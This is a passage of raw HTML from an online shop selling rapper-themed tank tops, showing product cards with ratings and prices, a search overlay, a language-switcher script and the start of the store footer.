  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1078">
    <a href="https://drakemerch.shop/product/kendrick-lamar-tank-tops-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2520/conversions/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="Kendrick Lamar Tank Tops Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/kendrick-lamar-tank-tops-premium-merch-store" class="capitalize hover:underline leading-3">Kendrick Lamar Tank Tops Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="899">
    <a href="https://drakemerch.shop/product/drake-so-far-gone-tank-tops-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/1936/conversions/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Drake So Far Gone Tank Tops Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-so-far-gone-tank-tops-premium-merch-store" class="capitalize hover:underline leading-3">Drake So Far Gone Tank Tops Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zXD7OMDGgtzsRTScTQj3&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;aa5004ad85c3c3f83bb51365c2c6779233c496bd55cada1bc09d2085073c91db&quot;}" wire:effects="[]" wire:id="zXD7OMDGgtzsRTScTQj3" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://drakemerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;13601 Lyon St, San Francisco, CA 94123, US<br /><strong>Our Warehouse</strong>: Building 8, Weixing Jiayuan, Changchun City, Baotou City, Jilin Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@drakemerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
